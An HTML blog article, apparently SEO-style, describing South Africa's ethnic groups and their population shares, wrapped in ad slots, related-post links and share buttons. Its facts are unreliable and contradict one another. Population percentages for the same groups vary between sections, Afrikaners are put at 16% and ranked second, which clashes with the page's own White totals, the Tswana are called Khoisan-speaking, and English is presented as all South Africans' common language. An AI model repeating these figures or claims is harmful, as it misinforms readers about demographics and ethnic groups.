<p>The majority of South Africans are of black African ancestry, and the country has a large population of mixed-race people. There are also significant numbers of people of European, Asian, and Arab descent.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>The different ethnic groups in South Africa have a long history of conflict and tension. The apartheid regime of the 20th century was based on a system of racial segregation that favored the white minority at the expense of the black majority.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/YnntVjXBoZg" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Since the end of apartheid in <a href="https://aswica.co.za/1994-who-became-south-africa-s-president/" title="1994: Who Became South Africa&#8217;s President?">1994</a>, the different ethnic groups have been working to overcome their divisions and build a new, united South Africa.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#What_Are_The_Different_Ethnic_Groups_In_South_Africa"><span class="toc_number toc_depth_1">1</span> What Are The Different Ethnic Groups In South Africa</a></li><li><a href="#Major_Ethnic_Groups_in_South_Africa"><span class="toc_number toc_depth_1">2</span> Major Ethnic Groups in South Africa</a></li><li><a href="#Minority_Ethnic_Groups_in_South_Africa"><span class="toc_number toc_depth_1">3</span> Minority Ethnic Groups in South Africa</a></li><li><a href="#Influence_of_Ethnicity_on_South_African_Society"><span class="toc_number toc_depth_1">4</span> Influence of Ethnicity on South African Society</a></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">5</span> Conclusion</a></li></ul></div>
<h2><span id="What_Are_The_Different_Ethnic_Groups_In_South_Africa">What Are The Different Ethnic Groups In South Africa</span></h2>
<p><a href="https://aswica.co.za/stunning-pictures-of-poverty-in-south-africa/" title="Stunning Pictures Of Poverty In South Africa">South Africa is a diverse country</a> with a variety of ethnic groups. The population is made up of approximately 79.5% Black African, 9.2% Colored, 8.9% White, and 2.5% Indian or Asian. The black population is made up of various ethnic groups, including the Nguni, Sotho, Shangaan-Tsonga, Venda, and Ndebele. The Colored population is a combination of African and European descent, with influences from the Khoisan, Dutch, and French. The White population is primarily of Dutch, German, and British descent. The Indian or Asian population is mainly of Indian and Pakistani descent. Each of these ethnic groups has unique cultural practices and traditions, making <a href="https://aswica.co.za/what-is-braai-south-africa-s-national-pastime/" title="What Is Braai? South Africa&#8217;s National Pastime Explained!">South Africa a truly multicultural nation</a>.</p>
<h2><span id="Major_Ethnic_Groups_in_South_Africa">Major Ethnic Groups in South Africa</span></h2>
<p><a href="https://aswica.co.za/what-day-is-it-today-in-south-africa/" title="What Day Is It Today In South Africa?">South Africa is a culturally</a> diverse country with many different ethnic groups. These ethnic groups consist of different backgrounds and each have their own unique <a href="https://aswica.co.za/category/history/" title="History">history</a>, culture and language.</p>
<p>The largest ethnic group in <a href="https://aswica.co.za/10-famous-south-african-people-you-need-to-know/" title="10 Famous South African People You Need to Know">South Africa is the Black African</a> group, which accounts for around 78% of the population. This group is composed of different ethnicities such as the Zulu, Xhosa, Tswana, Sotho, and Ndebele. These ethnicities have their own unique language and culture, and they have <a href="https://aswica.co.za/uncovering-how-political-activities-have-shaped/" title="Uncovering How Political Activities Have Shaped South Africa">shaped much of South</a> Africa&rsquo;s history.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/the-shocking-list-of-south-africa-s-most-hijacked/" target="_blank" rel="dofollow" class="u3a6b0a36dd755e0a006a0ccf0788e599"><!-- INLINE RELATED POSTS 1/3 //--><style> .u3a6b0a36dd755e0a006a0ccf0788e599 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3a6b0a36dd755e0a006a0ccf0788e599:active, .u3a6b0a36dd755e0a006a0ccf0788e599:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3a6b0a36dd755e0a006a0ccf0788e599 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3a6b0a36dd755e0a006a0ccf0788e599 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u3a6b0a36dd755e0a006a0ccf0788e599 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3a6b0a36dd755e0a006a0ccf0788e599:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">The Shocking List of South Africa's Most Hijacked Cars</span></div></a></div><p>The <a href="https://aswica.co.za/incredible-story-behind-south-africa-s-flag/" title="Incredible Story Behind South Africa&#8217;s Flag">Coloured population is the second largest ethnic group in South Africa</a>, accounting for around 8.9% of the population. This ethnic group is made up of a mixture of different African, European, and Asian ancestries. They have their own unique culture and language, and they have a long <a href="https://aswica.co.za/why-was-soweto-built-where-it-is/" title="Why Was Soweto Built Where It Is">history in South Africa</a>.</p>
<p>The <a href="https://aswica.co.za/why-is-south-africa-white-uncovering-the/" title="Why Is South Africa White? Uncovering the Surprising Truth!">White population is the third largest ethnic group in South Africa</a>, accounting for around 8.9% of the population. This ethnic group is made up of people of mostly <a href="https://aswica.co.za/who-were-the-first-europeans-to-settle-in-south/" title="Who Were The First Europeans To Settle In South Africa?">European ancestry and they have a long history in South Africa</a>, having been present since the 1600s.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/07/discover-what-are-the-different-ethnic-groups-in_1.gif" title="Discover What Are The Different Ethnic Groups In South Africa!" alt="Discover What Are The Different Ethnic Groups In South Africa!" /></div>
<p>The Indian/Asian population is the fourth largest ethnic group in <a href="https://aswica.co.za/explore-7-spectacular-areas-in-south-africa/" title="Explore 7 Spectacular Areas In South Africa!">South Africa</a>, accounting for around 2.5% of the population. This ethnic group is made up of people of Indian, Pakistani, and Chinese descent and they have been present in <a href="https://aswica.co.za/what-is-the-main-mountain-range-in-south-africa/" title="What Is The Main Mountain Range In South Africa">South Africa</a> since the 1800s.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114"  data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p>The San population is the fifth largest ethnic group in <a href="https://aswica.co.za/discover-the-magical-autumn-in-south-africa/" title="Discover the Magical Autumn In South Africa">South Africa</a>, accounting for around 0.3% of the population. This ethnic group is made up of people of the San ethnic group, who are the original <a href="https://aswica.co.za/meet-the-first-people-of-south-africa/" title="Meet the First People of South Africa!">inhabitants of South Africa</a>. They have their own unique culture and language, and they have a long history in South Africa.</p>
<p>Overall, <a href="https://aswica.co.za/discover-the-unique-flowers-of-south-africa/" title="Discover the Unique Flowers of South Africa!">South Africa is made up of many different ethnic groups that each have their own unique</a> culture and language. Each of these <a href="https://aswica.co.za/name-the-three-indigenous-groups-of-south-africa/" title="Name The Three Indigenous Groups Of South Africa: Uncovering Their History">groups has contributed to the history and culture of South Africa</a> and has made the country what it is today.</p>
<h2><span id="Minority_Ethnic_Groups_in_South_Africa">Minority Ethnic Groups in South Africa</span></h2>
<p><a href="https://aswica.co.za/explore-south-africa-s-rich-historical-sites/" title="Explore South Africa&#8217;s Rich Historical Sites!">South Africa has a rich</a> and varied ethnic composition that is reflective of its turbulent history. The population of <a href="https://aswica.co.za/is-24-september-a-public-holiday-in-south-africa/" title="Is 24 September A Public Holiday In South Africa">South Africa</a> is comprised of a variety of ethnic groups, each with their own distinct cultural and linguistic heritage. From the Nguni, Sotho and Tswana people of the Bantu-speaking groups to the San, Khoi and Coloured groups of the Khoisan-speaking groups, <a href="https://aswica.co.za/discover-10-incredible-national-parks-in-south/" title="Discover 10 Incredible National Parks In South Africa!">South Africa is indeed a multi-ethnic nation</a>.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115"  data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>The largest ethnic group in <a href="https://aswica.co.za/unveiling-the-locations-where-is-zulu-spoken-in/" title="Unveiling the Locations: Where Is Zulu Spoken In South Africa?">South Africa is the Zulu</a>, who make up around 22% of the population. The Zulu people are a Bantu-speaking group who originated in present-day KwaZulu-Natal and are well known for their traditional stick fighting and textile weaving. Other Bantu-speaking groups include the Xhosa, Ndebele, Sotho, Shangaan, Venda and Tsonga people.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/how-far-is-johannesburg-from-you-find-out/" target="_blank" rel="dofollow" class="udd46e536cbe637ca314296d7c91ce6bf"><!-- INLINE RELATED POSTS 2/3 //--><style> .udd46e536cbe637ca314296d7c91ce6bf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udd46e536cbe637ca314296d7c91ce6bf:active, .udd46e536cbe637ca314296d7c91ce6bf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udd46e536cbe637ca314296d7c91ce6bf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udd46e536cbe637ca314296d7c91ce6bf .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udd46e536cbe637ca314296d7c91ce6bf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udd46e536cbe637ca314296d7c91ce6bf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">How Far is Johannesburg From You? Find Out!</span></div></a></div><p>The second largest ethnic group in <a href="https://aswica.co.za/uncovering-the-history-of-south-africa-s/" title="Uncovering the History of South Africa&#8217;s Afrikaners">South Africa is the Afrikaner</a> people, who are descended from Dutch settlers and make up around 16% of the population. Afrikaners are primarily concentrated in the <a href="https://aswica.co.za/explore-western-cape-malls-a-guide/" title="Explore Western Cape Malls: A Guide">Western Cape</a> and Gauteng provinces, and they are well known for their traditional foods such as boerewors and bredie.</p>
<p>The Coloured group, who are descended from a mix of European, Malay and Khoisan ancestry, make up around 8% of the population. The Coloured population is concentrated mainly in the <a href="https://aswica.co.za/western-cape-hottest-place-on-earth/" title="Western Cape: Hottest Place On Earth!">Western Cape</a>, and they are well known for their unique cultural practices such as the Cape Malay cuisine and the Afrikaans language.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116"  data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p>The San, Khoi and <a href="https://aswica.co.za/10-interesting-facts-about-tswana-culture/" title="10 Interesting Facts About Tswana Culture">Tswana people</a>, who are descended from the indigenous Khoisan-speaking groups, make up around 3% of the population. The San, Khoi and Tswana people are mainly concentrated in the Northern Cape and <a href="https://aswica.co.za/discover-the-capital-city-of-gauteng/" title="Discover the Capital City Of Gauteng!">Limpopo provinces</a>, and they are well known for their traditional healing practices and storytelling.</p>
<p>Although <a href="https://aswica.co.za/where-is-kruger-national-park-in-south-africa-here/" title="Where Is Kruger National Park In South Africa? Here&#8217;s the Answer!">South Africa is a multi-ethnic nation</a>, the majority of the population is still classified as &ldquo;Black African&rdquo;. This group makes up around 79% of the population and is made up of the various Bantu-speaking and Khoisan-speaking groups.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/07/discover-what-are-the-different-ethnic-groups-in_1.jpeg" title="Discover What Are The Different Ethnic Groups In South Africa!" alt="Discover What Are The Different Ethnic Groups In South Africa!" /></div>
<p>No matter their background, <a href="https://aswica.co.za/discover-the-most-common-south-african-names/" title="Discover the Most Common South African Names!">South Africans are united by their common</a> language, English, and a shared passion for sports and music. As a result, <a href="https://aswica.co.za/when-was-national-youth-day-first-celebrated-in/" title="When Was National Youth Day First Celebrated In South Africa?">South Africa is truly a diverse and vibrant nation that celebrates</a> its many different ethnicities.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117"  data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<h2><span id="Influence_of_Ethnicity_on_South_African_Society">Influence of Ethnicity on South African Society</span></h2>
<p><a href="https://aswica.co.za/discover-south-africa-s-national-heritage-sites/" title="Discover South Africa&#8217;s National Heritage Sites!">South Africa is a nation with a rich and diverse cultural heritage</a>, and this is reflected in its multitude of ethnic groups. The most common ethnic groups in <a href="https://aswica.co.za/find-out-what-colors-are-on-the-flag-of-south/" title="Find Out What Colors Are On The Flag Of South Africa!">South Africa are African</a>, White, Coloured, Indian or Asian, and Other.</p>
<p>The <a href="https://aswica.co.za/explore-south-africa-map-in-detail-now/" title="Explore South Africa Map in Detail Now!">African ethnic group constitutes the majority of South Africa&#8217;s population</a>, with around 80% of the population belonging to this group. This includes people of <a href="https://aswica.co.za/new-south-african-r50-note-revealed/" title="New South African R50 Note Revealed!">South African</a>, Botswanan, Zimbabwean, Kenyan and other African descent. <a href="https://aswica.co.za/10-fascinating-south-african-culture-facts/" title="10 Fascinating South African Culture Facts">African culture</a> is deeply rooted in the history and traditions of the country, with a strong emphasis on traditional values, language, and music.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/discover-the-amazing-capital-city-of-free-state/" target="_blank" rel="dofollow" class="ube0ece2a7b2c1960a0acab31f8b30edd"><!-- INLINE RELATED POSTS 3/3 //--><style> .ube0ece2a7b2c1960a0acab31f8b30edd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ube0ece2a7b2c1960a0acab31f8b30edd:active, .ube0ece2a7b2c1960a0acab31f8b30edd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ube0ece2a7b2c1960a0acab31f8b30edd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ube0ece2a7b2c1960a0acab31f8b30edd .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ube0ece2a7b2c1960a0acab31f8b30edd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ube0ece2a7b2c1960a0acab31f8b30edd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Discover the Amazing Capital City Of Free State!</span></div></a></div><p>The White ethnic group makes up around 8% of <a href="https://aswica.co.za/50-of-south-africa-s-population-is-black-shocking/" title="50% of South Africa&#8217;s Population is Black &#8211; Shocking Statistics!">South Africa&#8217;s population</a>, and is mainly comprised of Afrikaners, Dutch, and British descent. This group is largely associated with the colonial era and its effects on the country, and has traditionally held more political and economic power than other ethnic groups.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p>The Coloured ethnic group is made up of people of mixed ethnic backgrounds, including Khoisan, Malay, Indian and European descent. This group generally makes up <a href="https://aswica.co.za/what-were-the-economic-differences-between-india/" title="What Were The Economic Differences Between India And South Africa Around Independence? Uncover the Surprising Truth!">around 8% of South Africa&#8217;s</a> population, and has its own unique cultural identity.</p>
<p>The Indian or Asian ethnic group is made up of people of Indian, Pakistani, and Chinese descent, and makes up around 2% of <a href="https://aswica.co.za/south-africa-s-times-what-s-happening-now/" title="South Africa&#8217;s Times: What&#8217;s Happening Now?">South Africa&#8217;s</a> population. This group is associated with the <a href="https://aswica.co.za/race-no-longer-a-restriction-in-what-part-of-south/" title="Race No Longer a Restriction: In What Part of South Africa Voting Was Not Restricted By Race in 19th Century">19th century Indian indentured labourers and traders who settled in South Africa</a>.</p>
<p>The Other ethnic group includes people of other ethnic backgrounds, including those from the Middle East and Latin America, and makes up around 2% of <a href="https://aswica.co.za/discover-south-africa-s-original-name/" title="Discover South Africa&#8217;s Original Name!">South Africa&#8217;s</a> population.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-119"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p>Each of these ethnic <a href="https://aswica.co.za/south-african-hospital-groups-what-you-need-to/" title="South African Hospital Groups: What You Need To Know">groups has had an influence on South African</a> society, and the country&#8217;s history, culture, and politics have been shaped by the various ethnic and cultural influences. From the impact of colonialism, to the effects of apartheid, to the rise of modern multiculturalism, <a href="https://aswica.co.za/8-south-african-outfits-you-ll-love/" title="8 South African Outfits You&#8217;ll Love!">South African</a> society has been shaped and influenced by the various ethnic groups that call it home.</p>
<h2><span id="Conclusion">Conclusion</span></h2>
<p>&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;</p>
<p>In conclusion, there are a variety of different ethnic groups present in <a href="https://aswica.co.za/south-africa-political-map/" title="South Africa Political Map">South Africa</a>. These include the Black African population, which makes up 79.2% of the population, the White population (9.1%), the Colored population (8.9%), the Indian/Asian population (2.5%), and smaller populations of San, Khoisan, and other African ethnic groups. Each of these groups has their own unique histories, cultures, and languages, which contribute to the diverse and vibrant <a href="https://aswica.co.za/stunning-pictures-of-different-cultures-in-south/" title="Stunning Pictures Of Different Cultures In South Africa">culture of South Africa</a>.</p>
            </div>

                    </article>

    </div>




    <div class="ifoot info">



                    <div class="social-share">
                <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faswica.co.za%2Fdiscover-what-are-the-different-ethnic-groups-in%2F" onclick="return ! window.open( this.href, fb, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 56.693 56.693" width="56.693px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z" />
				</svg></a></li>
	
			<li><a href="https://twitter.com/intent/tweet?text=Discover What Are The Different Ethnic Groups In South Africa!&amp;url=https%3A%2F%2Faswica.co.za%2Fdiscover-what-are-the-different-ethnic-groups-in%2F&amp;via=" onclick="return ! window.open( this.href, twitter, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M492,109.5c-17.4,7.7-36,12.9-55.6,15.3c20-12,35.4-31,42.6-53.6c-18.7,11.1-39.4,19.2-61.5,23.5  C399.8,75.8,374.6,64,346.8,64c-53.5,0-96.8,43.4-96.8,96.9c0,7.6,0.8,15,2.5,22.1C172,179,100.6,140.4,52.9,81.7  c-8.3,14.3-13.1,31-13.1,48.7c0,33.6,17.1,63.3,43.1,80.7C67,210.7,52,206.3,39,199c0,0.4,0,0.8,0,1.2c0,47,33.4,86.1,77.7,95  c-8.1,2.2-16.7,3.4-25.5,3.4c-6.2,0-12.3-0.6-18.2-1.8c12.3,38.5,48.1,66.5,90.5,67.3c-33.1,26-74.9,41.5-120.3,41.5  c-7.8,0-15.5-0.5-23.1-1.4C62.9,432,113.8,448,168.4,448C346.6,448,444,300.3,444,172.2c0-4.2-0.1-8.4-0.3-12.5  C462.6,146,479,128.9,492,109.5z" />
				</svg>
			</a>
		</li>
	
			<li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faswica.co.za%2Fdiscover-what-are-the-different-ethnic-groups-in%2F&amp;media=https%3A%2F%2Faswica.co.za%2Fwp-content%2Fuploads%2F2023%2F04%2Fdiscover-what-are-the-different-ethnic-groups-in_1.gif&amp;description=Discover What Are The Different Ethnic Groups In South Africa!" onclick="return ! window.open( this.href, pinterest, 'width=500, height=500' )">
				<svg viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M12.486,4.771c-4.23,0-6.363,3.033-6.363,5.562c0,1.533,0.581,2.894,1.823,3.401c0.205,0.084,0.387,0.004,0.446-0.221   c0.041-0.157,0.138-0.553,0.182-0.717c0.061-0.221,0.037-0.3-0.127-0.495c-0.359-0.422-0.588-0.972-0.588-1.747   c0-2.25,1.683-4.264,4.384-4.264c2.392,0,3.706,1.463,3.706,3.412c0,2.568-1.137,4.734-2.824,4.734   c-0.932,0-1.629-0.77-1.405-1.715c0.268-1.13,0.786-2.347,0.786-3.16c0-0.729-0.392-1.336-1.2-1.336   c-0.952,0-1.718,0.984-1.718,2.304c0,0.841,0.286,1.409,0.286,1.409s-0.976,4.129-1.146,4.852c-0.34,1.44-0.051,3.206-0.025,3.385   c0.013,0.104,0.149,0.131,0.21,0.051c0.088-0.115,1.223-1.517,1.607-2.915c0.111-0.396,0.627-2.445,0.627-2.445   c0.311,0.589,1.213,1.108,2.175,1.108c2.863,0,4.804-2.608,4.804-6.103C18.123,7.231,15.886,4.771,12.486,4.771z" />
					</g>
				</svg>
			</a>

		</li>
	
			<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faswica.co.za%2Fdiscover-what-are-the-different-ethnic-groups-in%2F&title=Discover What Are The Different Ethnic Groups In South Africa!" onclick="return ! window.open( this.href, linkedin, 'width=500, height=500' )">
				<svg baseProfile="tiny" version="1.2" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M8,19H5V9h3V19z M19,19h-3v-5.342c0-1.392-0.496-2.085-1.479-2.085c-0.779,0-1.273,0.388-1.521,1.165C13,14,13,19,13,19h-3   c0,0,0.04-9,0-10h2.368l0.183,2h0.062c0.615-1,1.598-1.678,2.946-1.678c1.025,0,1.854,0.285,2.487,1.001   C18.683,11.04,19,12.002,19,13.353V19z" />
					</g>
					<g>
						<ellipse cx="6.5" cy="6.5" rx="1.55" ry="1.5" />
					</g>
				</svg>
			</a>
		</li>
		

</ul>            </div>
        


        
            <div class="tags">
                
                                            <a href="https://aswica.co.za/tag/ethnic-group/">ethnic group</a>
                                        <a href="https://aswica.co.za/tag/ethnic-group-south/">ethnic group South</a>
                                        <a href="https://aswica.co.za/tag/ethnic-groups/">ethnic groups</a>
                                        <a href="https://aswica.co.za/tag/south-africa/">South Africa</a>
                            </div>
        


    </div>



            <div class="author-post clearfix">
                                        <div class="author-image">
                    <a href="https://aswica.co.za/author/austinfinnan/"><img alt='' src='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-75x75.jpg' srcset='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-150x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></a>
                </div>
                        <div class="author-details">
                <h4><a href="https://aswica.co.za/author/austinfinnan/">Austin Finnan</a>
                </h4>
                <p>Austin Finnan is a blogger, traveler, and author of articles on the website aswica.co.za. He is known for his travels and adventures, which he shares with his readers on his blog. Finnan has always been passionate about exploring new places, which is reflected in his articles and photographs. He is also the author of several books about travel and adventure, which have received positive reviews from critics and readers.</p>
            </div>
        </div>
    
</div>                                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aswica.co.za/april-showers-bring-may-flowers-cape-town-weather/" rel="prev">April Showers Bring May Flowers: Cape Town Weather April</a></div><div class="nav-next"><a href="https://aswica.co.za/1-destroying-the-myth-of-autism-as-a-childhood/" rel="next">1. Destroying the Myth of Autism as a Childhood Disorder</a></div></div>
	</nav>                    
<div id="comments" class="comments-area">

	
</div><!-- #comments -->
                </div><!-- /.end of deatil-content -->

                

<div class="related-posts">
            <h2 class="main-title">Related Articles</h2>
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/" rel="bookmark" class="featured-image">
                            <img width="300" height="156" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-hospitals-around-me-now_2-300x156.jpg" class="attachment-medium size-medium wp-post-image" alt="Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/discover-hospitals-around-me-now_2-300x156.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/discover-hospitals-around-me-now_2.jpg 584w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools 2">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/" rel="bookmark">
                                Streamlining Pulmonary Function Test Interpretation with Modern Clinical Tools                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/12/12/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/streamlining-pulmonary-function-test-interpretation-with-modern-clinical-tools/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/discover-the-top-5-vacation-spots-in-south-africa/" rel="bookmark" class="featured-image">
                            <img width="300" height="187" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="Discover the Top 5 Vacation Spots in South Africa!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2-300x187.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2-768x479.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-5-vacation-spots-in-south-africa_2.jpg 804w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Discover the Top 5 Vacation Spots in South Africa! 3">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/discover-the-top-5-vacation-spots-in-south-africa/" rel="bookmark">
                                Discover the Top 5 Vacation Spots in South Africa!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/discover-the-top-5-vacation-spots-in-south-africa/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/which-ocean-is-east-of-south-africa-find-out-now/" rel="bookmark" class="featured-image">
                            <img width="300" height="179" src="https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2-300x179.jpg" class="attachment-medium size-medium wp-post-image" alt="Which Ocean Is East of South Africa? Find Out Now!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2-300x179.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2-768x459.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/which-ocean-is-east-of-south-africa-find-out-now_2.jpg 804w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Which Ocean Is East of South Africa? Find Out Now! 4">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/which-ocean-is-east-of-south-africa-find-out-now/" rel="bookmark">
                                Which Ocean Is East of South Africa? Find Out Now!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/which-ocean-is-east-of-south-africa-find-out-now/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
